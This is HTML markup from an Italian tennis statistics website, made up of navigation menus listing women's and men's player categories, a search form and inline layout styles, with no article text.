id="mega-menu-item-13581"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/martina-hingis/">Martina Hingis</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-12188" id="mega-menu-item-12188"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/mary-pierce/">Mary Pierce</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10149" id="mega-menu-item-10149"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/mihaela-buzarnescu/">Mihaela Buzarnescu</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10150" id="mega-menu-item-10150"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/naomi-osaka/">Naomi Osaka</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10151" id="mega-menu-item-10151"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/petra-kvitova/">Petra Kvitova</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-13195" id="mega-menu-item-13195"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/qinwen-zheng/">Qinwen Zheng</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10152" id="mega-menu-item-10152"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/sara-errani/">Sara Errani</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10153" id="mega-menu-item-10153"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/serena-williams/">Serena Williams</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10154" id="mega-menu-item-10154"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/simona-halep/">Simona Halep</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10155" id="mega-menu-item-10155"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/sloane-stephens/">Sloane Stephens</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-13246" id="mega-menu-item-13246"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/sofia-kenin/">Sofia Kenin</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-12108" id="mega-menu-item-12108"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/svetlana-kuznetsova/">Svetlana Kuznetsova</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-11178" id="mega-menu-item-11178"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/su-wei-hsieh/">Su Wei Hsieh</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10156" id="mega-menu-item-10156"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/venus-williams/">Venus Williams</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-12312" id="mega-menu-item-12312"><a class="mega-menu-link" href="https://www.settesei.it/category/donne/victoria-azarenka/">Victoria Azarenka</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-menu-item-8915" id="mega-menu-item-8915"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/" aria-expanded="false">UOMINI (A - D)<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10003" id="mega-menu-item-10003"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/aleksandre-metreveli/">Aleksandre Metreveli</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10004" id="mega-menu-item-10004"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/alex-de-minaur/">Alex de Minaur</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-11208" id="mega-menu-item-11208"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/alexander-bublik/">Alexander Bublik</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10005" id="mega-menu-item-10005"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/alexander-zverev/">Alexander Zverev</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-12727" id="mega-menu-item-12727"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/andre-agassi/">Andre Agassi</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10006" id="mega-menu-item-10006"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/andrey-kuznetsov/">Andrey Kuznetsov</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-12599" id="mega-menu-item-12599"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/andrey-rublev/">Andrey Rublev</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10007" id="mega-menu-item-10007"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/andy-murray/">Andy Murray</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-12161" id="mega-menu-item-12161"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/andy-roddick/">Andy Roddick</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-13060" id="mega-menu-item-13060"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/arthur-fils/">Arthur Fils</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10008" id="mega-menu-item-10008"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/benoit-paire/">Benoit Paire</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10009" id="mega-menu-item-10009"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/bernard-tomic/">Bernard Tomic</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-13327" id="mega-menu-item-13327"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/boris-becker/">Boris Becker</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10010" id="mega-menu-item-10010"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/daniil-medvedev/">Daniil Medvedev</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10011" id="mega-menu-item-10011"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/david-ferrer/">David Ferrer</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10012" id="mega-menu-item-10012"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/denis-shapovalov/">Denis Shapovalov</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10013" id="mega-menu-item-10013"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/diego-schwartzman/">Diego Schwartzman</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10014" id="mega-menu-item-10014"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/dominic-thiem/">Dominic Thiem</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-menu-item-10158" id="mega-menu-item-10158"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/" aria-expanded="false">UOMINI (E - I)<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10015" id="mega-menu-item-10015"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/evgeny-donskoy/">Evgeny Donskoy</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10016" id="mega-menu-item-10016"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/felix-auger-aliassime/">Felix Auger Aliassime</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10017" id="mega-menu-item-10017"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/fernando-verdasco/">Fernando Verdasco</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10018" id="mega-menu-item-10018"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/frances-tiafoe/">Frances Tiafoe</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-13253" id="mega-menu-item-13253"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/francisco-cerundolo/">Francisco Cerundolo</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10000" id="mega-menu-item-10000"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/gilles-muller/">Gilles Muller</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-11946" id="mega-menu-item-11946"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/goran-ivanisevic/">Goran Ivanisevic</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10001" id="mega-menu-item-10001"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/grega-zemlja/">Grega Zemlja</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-11564" id="mega-menu-item-11564"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/ilya-ivashka/">Ilya Ivashka</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10002" id="mega-menu-item-10002"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/ivo-karlovic/">Ivo Karlovic</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-menu-item-10020" id="mega-menu-item-10020"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/" aria-expanded="false">UOMINI (J - K)<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-13114" id="mega-menu-item-13114"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/jack-draper/">Jack Draper</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10021" id="mega-menu-item-10021"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/jack-sock/">Jack Sock</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-13129" id="mega-menu-item-13129"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/jakub-mensik/">Jakub Mensik</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-11327" id="mega-menu-item-11327"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/jannik-sinner/">Jannik Sinner</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-11957" id="mega-menu-item-11957"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/jim-courier/">Jim Courier</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-12631" id="mega-menu-item-12631"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/jiri-lehecka/">Jiri Lehecka</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10022" id="mega-menu-item-10022"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/jiri-vesely/">Jiri Vesely</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-13029" id="mega-menu-item-13029"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/joao-fonseca/">Joao Fonseca</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10023" id="mega-menu-item-10023"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/john-isner/">John Isner</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10024" id="mega-menu-item-10024"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/juan-ignacio-londero/">Juan Ignacio Londero</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10025" id="mega-menu-item-10025"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/juan-martin-del-potro/">Juan Martin del Potro</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10026" id="mega-menu-item-10026"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/jurgen-melzer/">Jurgen Melzer</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10027" id="mega-menu-item-10027"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/karen-khachanov/">Karen Khachanov</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10028" id="mega-menu-item-10028"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/kei-nishikori/">Kei Nishikori</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10029" id="mega-menu-item-10029"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/kevin-anderson/">Kevin Anderson</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-menu-item-10159" id="mega-menu-item-10159"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/" aria-expanded="false">UOMINI (L - M)<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-12140" id="mega-menu-item-12140"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/lleyton-hewitt/">Lleyton Hewitt</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10030" id="mega-menu-item-10030"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/lorenzo-musetti/">Lorenzo Musetti</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-12511" id="mega-menu-item-12511"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/lorenzo-sonego/">Lorenzo Sonego</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10031" id="mega-menu-item-10031"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/luca-vanni/">Luca Vanni</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10032" id="mega-menu-item-10032"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/lucas-pouille/">Lucas Pouille</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-12611" id="mega-menu-item-12611"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/luciano-darderi/">Luciano Darderi</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10033" id="mega-menu-item-10033"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/lukas-rosol/">Lukas Rosol</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10035" id="mega-menu-item-10035"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/mackenzie-mcdonald/">Mackenzie McDonald</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10036" id="mega-menu-item-10036"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/marco-cecchinato/">Marco Cecchinato</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10037" id="mega-menu-item-10037"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/marin-cilic/">Marin Cilic</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10038" id="mega-menu-item-10038"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/mate-pavic/">Mate Pavic</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-12281" id="mega-menu-item-12281"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/mats-wilander/">Mats Wilander</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10039" id="mega-menu-item-10039"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/matteo-berrettini/">Matteo Berrettini</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-12067" id="mega-menu-item-12067"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/michael-chang/">Michael Chang</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-11917" id="mega-menu-item-11917"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/michael-stich/">Michael Stich</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10040" id="mega-menu-item-10040"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/milos-raonic/">Milos Raonic</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-menu-item-10034" id="mega-menu-item-10034"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/" aria-expanded="false">UOMINI (N - T)<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10041" id="mega-menu-item-10041"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/nick-kyrgios/">Nick Kyrgios</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10042" id="mega-menu-item-10042"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/nicolas-mahut/">Nicolas Mahut</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10043" id="mega-menu-item-10043"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/novak-djokovic/">Novak Djokovic</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10044" id="mega-menu-item-10044"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/oliver-marach/">Oliver Marach</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10045" id="mega-menu-item-10045"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/pablo-carreno-busta/">Pablo Carreno Busta</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10046" id="mega-menu-item-10046"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/radu-albot/">Radu Albot</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10047" id="mega-menu-item-10047"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/rafael-nadal/">Rafael Nadal</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10048" id="mega-menu-item-10048"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/roger-federer/">Roger Federer</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-12690" id="mega-menu-item-12690"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/sebastian-korda/">Sebastian Korda</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10049" id="mega-menu-item-10049"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/sebastian-ofner/">Sebastian Ofner</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10050" id="mega-menu-item-10050"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/stanislas-wawrinka/">Stanislas Wawrinka</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-12435" id="mega-menu-item-12435"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/stefan-edberg/">Stefan Edberg</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-11177" id="mega-menu-item-11177"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/stefanos-tsitsipas/">Stefanos Tsitsipas</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10051" id="mega-menu-item-10051"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/tennys-sandgren/">Tennys Sandgren</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10052" id="mega-menu-item-10052"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/tomas-berdych/">Tomas Berdych</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-12657" id="mega-menu-item-12657"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/tomas-machac/">Tomas Machac</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-10053" id="mega-menu-item-10053"><a class="mega-menu-link" href="https://www.settesei.it/category/uomini/tylor-fritz/">Tylor Fritz</a></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-10019" id="mega-menu-item-10019"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">COLLABORAZIONI<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-9991" id="mega-menu-item-9991"><a class="mega-menu-link" href="https://www.settesei.it/category/collaborazioni/rivista-contrasti/">Rivista Contrasti</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-9992" id="mega-menu-item-9992"><a class="mega-menu-link" href="https://www.settesei.it/category/collaborazioni/rivista-undici/">Rivista Undici</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-9993" id="mega-menu-item-9993"><a class="mega-menu-link" href="https://www.settesei.it/category/collaborazioni/varie/">Varie</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-10342" id="mega-menu-item-10342"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">TUTTO<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-10972" id="mega-menu-item-10972"><a class="mega-menu-link" href="https://www.settesei.it/2016/09/30/tutti-gli-articoli/">Articoli</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-10971" id="mega-menu-item-10971"><a class="mega-menu-link" href="https://www.settesei.it/2016/09/30/tutte-le-foto-del-sito/">Foto</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-10433" id="mega-menu-item-10433"><a class="mega-menu-link" href="http://www.tennisabstract.com/charting/matches_Edo.html">Partite</a></li></ul>
</li></ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.settesei.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>CERCA</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off"/>
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row">
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2{margin-bottom:35px!important}}</style><div id="tdi_3" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center">
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (min-width:767px){.tdi_4.tdc-row-content-vert-center,.tdi_4.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_4.tdc-row-content-vert-bottom,.tdi_4.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_4.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_4.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_4{position:relative}.tdi_4 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_4{padding-top:5px!important;padding-bottom:5px!important}}</style>
<div class="tdi_3_rand_style td-element-style"><style>.tdi_3_rand_style{background-color:#000!important}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_8  vc_row vc_inner wpb_row td-pb-row">
<style scoped>.tdi_8{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_8,.tdi_8 .tdc-inner-columns{display:block}.tdi_8 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_10  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_10{vertical-align:baseline}.tdi_10 .vc_column-inner>.wpb_wrapper,.tdi_10 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_10 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_11 td-pb-border-top td_block_template_1" data-td-block-uid="tdi_11">
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_11{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_11 .tdm-descr{color:#fff}@media (max-width:767px){.tdi_11 .tdm-descr{font-family:Roboto\ Condensed!important;font-size:18px!important;line-height:1.5!important;font-weight:400!important}}</style><p class="tdm-descr">Il più grande archivio italiano di analisi statistiche sul tennis professionistico. Parte di Tennis Abstract</p></div></div></div></div></div><div class="vc_row_inner tdi_13  vc_row vc_inner wpb_row td-pb-row">
<style scoped>.tdi_13{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_13,.tdi_13 .tdc-inner-columns{display:block}.tdi_13 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_15  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15 .vc_column-inner>.wpb_wrapper,.tdi_15 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_15 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_17 " style="height: 25px"></div></div></div></div></div></div></div></div></div><div id="tdi_18" class="tdc-row"><div class="vc_row tdi_19  wpb_row td-pb-row tdc-element-style">
<style scoped>.tdi_19,.tdi_19 .tdc-columns{min-height:0}.tdi_19,.tdi_19 .tdc-columns{display:block}.tdi_19 .tdc-columns{width:100%}@media (max-width:767px){.tdi_19,.tdi_19 .tdc-columns{display:flex}.tdi_19 .tdc-columns{width:100%}.tdi_19,.tdi_19 .tdc-columns{flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:flex-end}.tdi_19{position:relative}}</style>
<div class="tdi_18_rand_style td-element-style"><style>@media (max-width:767px){.tdi_18_rand_style{background-color:#000!important}}</style></div><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_21{vertical-align:baseline}.tdi_21>.wpb_wrapper,.tdi_21>.wpb_wrapper>.tdc-elements{display:block}.tdi_21>.wpb_wrapper>.tdc-elements{width:100%}.tdi_21>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_21>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_23  vc_row vc_inner wpb_row td-pb-row">
